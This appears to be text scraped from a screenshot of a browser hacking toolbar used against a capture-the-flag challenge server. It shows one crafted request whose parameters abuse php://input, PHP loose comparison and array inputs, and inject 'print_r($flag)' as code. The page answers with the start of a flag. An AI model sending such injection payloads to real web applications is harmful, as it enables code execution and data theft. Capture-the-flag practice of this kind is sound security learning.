 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
https://arcade.fluxfingers.net:1819/
?msg=php://input&key1=1337.1&key2=000000000000000000000000000000000001337$&cc[]=123&k1=2&bb=print_r($flag);%23
Enable Post data Enable Referrer
Post data
Hello Challenge!
Hello Hacker! Have a look around. flag{